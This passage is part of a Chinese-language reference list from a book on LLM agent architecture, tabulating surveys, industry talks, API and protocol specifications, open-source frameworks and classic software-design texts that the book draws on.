| Wang, L. et al. | A Survey on Large Language Model based Autonomous Agents | 2023 | 全面综述 LLM Agent 的架构、能力和应用,涵盖规划、记忆、工具使用等核心模块 |
| Xi, Z. et al. | The Rise and Potential of Large Language Model Based Agents: A Survey | 2023 | 从认知科学视角审视 LLM Agent 的构建与演化,讨论了单 Agent 到多 Agent 的发展路径 |
| Qin, Y. et al. | Tool Learning with Foundation Models | 2023 | 系统化梳理基础模型的工具学习范式,从工具创建到工具选择再到工具执行 |
二、行业文献与演讲
| 作者/组织 | 标题 | 年份 | 说明 |
|---|---|---|---|
| Anthropic | Building Effective Agents | 2024 | Agent 设计模式权威指南,提出 "最成功的实现不是用复杂框架,而是用简单可组合的模式",本书核心方法论来源 |
| Amodei, D. | Machines of Loving Grace | 2024 | Anthropic CEO 描绘 AI Agent 深度参与软件工程和科学研究的未来图景 |
| Ng, A. | Agentic Workflows 系列演讲 | 2024 | 强调 "Agentic Workflow 是释放 LLM 真正潜力的关键",推动了迭代式 Agent 工作流的业界认知 |
| Karpathy, A. | LLM as Operating System / LLM OS 演讲 | 2023 | 将 LLM 类比为"新的操作系统内核",工具系统是系统调用,权限模型是访问控制——本书 Harness 概念的重要类比来源 |
| Weng, L. | LLM Powered Autonomous Agents | 2023 | 全面梳理 LLM Agent 的规划、记忆和工具使用三大模块,是领域综述的标杆博文 |
| Altman, S. | 关于 Agent 的多次公开发言 | 2024-2025 | 宣称 "Agent 将成为 AI 的杀手级应用",推动了行业对 Agent 产品化的关注 |
| Chase, H. | Agent Runtime 相关演讲与博文 | 2024 | LangChain 创始人提出 Agent Runtime(智能体运行时)概念,与本书 Harness 概念互为参照 |
| Anthropic | Claude's Character 技术文档 | 2024 | 阐述 Claude 模型的价值观和行为设计原则,影响了 System Prompt 中安全红线的设定 |
| OpenAI | Function Calling / Tool Use API 文档 | 2023-2024 | 定义了 LLM 工具调用的 API 范式(tool_use / tool_result),是行业事实标准 |
三、技术规范与文档
| 组织 | 标题 | 年份 | 说明 |
|---|---|---|---|
| Anthropic | Model Context Protocol (MCP) Specification | 2024-2025 | 定义 Agent 与外部工具/数据源的标准通信协议,支持 stdio、HTTP、SSE、WebSocket 等多种传输方式 |
| Anthropic | Anthropic API Documentation -- Tool Use | 2024-2025 | Claude API 的工具调用规范,包括 tool_use block、tool_result block、流式事件序列和 Prompt Cache 机制 |
| Anthropic | Anthropic API Documentation -- Extended Thinking | 2025 | Extended Thinking 功能规范,允许模型在生成回复前进行可见的逐步推理 |
| OpenAI | Agents SDK Documentation | 2025 | OpenAI 的 Agent 编排 SDK 文档,提出了 Handoff、Guardrails 等 Agent 设计模式 |
| OpenAI | Swarm Framework Documentation | 2024 | 实验性多 Agent 编排框架,提出 "理解 Agent 的最好方式是构建一个",本书 Appendix D 实战教程的灵感来源 |
| AWS | Bedrock Agents Documentation | 2024-2025 | 云原生 Agent 编排层架构,提出 Agent Orchestration Layer 概念 |
| JSON-RPC | JSON-RPC 2.0 Specification | 2013 | MCP 协议的底层通信格式标准 |
四、开源项目与框架
| 项目 | 组织/作者 | 说明 |
|---|---|---|
| LangChain / LangGraph | LangChain Inc. | 最流行的 LLM 应用框架之一,提供 Agent 编排、工具管理和记忆等抽象层 |
| CrewAI | CrewAI Inc. | 基于角色的多 Agent 协作框架,强调 Agent 间的角色分工和任务委派 |
| AutoGen | Microsoft | 微软开源的多 Agent 对话框架,支持 Agent 间的可编程对话模式 |
| Ink | Vadim Demedes | 基于 React 的终端 UI 框架,让开发者用组件化方式构建命令行界面——本书分析的 Agent 系统的 UI 层基石 |
| Bun | Oven | 高性能 JavaScript 运行时,提供编译时宏、原生 TypeScript 支持和快速启动——本书分析的 Agent 系统的运行时基础 |
| Zod | Colin McDonnell | TypeScript 优先的 Schema 声明与验证库,同时提供运行时校验和静态类型推断 |
| OpenTelemetry | CNCF | 开放标准的可观测性框架,提供 Traces、Metrics、Logs 的统一采集和导出 |
| Commander.js | tj (TJ Holowaychuk) | Node.js CLI 框架,声明式定义命令、选项和参数路由 |
| GrowthBook | GrowthBook Inc. | 开源的特性门控和 A/B 测试平台,支持远程配置下发和灰度发布 |
| Tree-sitter | Max Brunsfeld | 增量式解析器生成器,BashTool 用于命令 AST 解析以实现精确的安全分类 |
| React | Meta | 声明式 UI 库,通过 Ink 适配器在终端中渲染组件——Agent 的 90+ UI 组件均基于此 |
五、设计原则与方法论参考
| 作者/来源 | 标题/概念 | 说明 |
|---|---|---|
| Saltzer, J. & Schroeder, M. | The Protection of Information in Computer Systems (1975) | 提出最小权限、默认拒绝、完整调解等安全设计原则,影响了本书权限系统的 "安全关闭" 哲学 |
| Tanenbaum, A. | Modern Operating Systems | 经典操作系统教科书,进程调度、虚拟内存、文件系统等概念在本书中被反复类比(Task System 之于进程调度器,AutoCompact 之于虚拟内存页换出) |
| Fowler, M. | Patterns of Enterprise Application Architecture (2002) | 分层架构、Repository、Unit of Work 等模式,与本书六层架构模型的设计思路相通 |
| Brooks, F. | The Mythical Man-Month (1975) | "没有银弹" 和系统复杂性管理思想,与 Coordinator 模式 "理解问题和解决问题应该分离" 的原则呼应 |
| CSS Working Group | CSS Cascading and Inheritance | CSS 层叠规则,本书多次用于类比 AGENT.md 五层优先级叠加和权限规则的层叠覆盖机制 |
说明: 本参考文献列表侧重于本书直接引用、类比或方法论来源的资料。AI Agent 领域发展迅速,建议读者关注各组织的最新发布以获取更新信息。学术论文以 arXiv 预印本或会议发表版为准,行业文献以各组织官方博客或文档站点为准。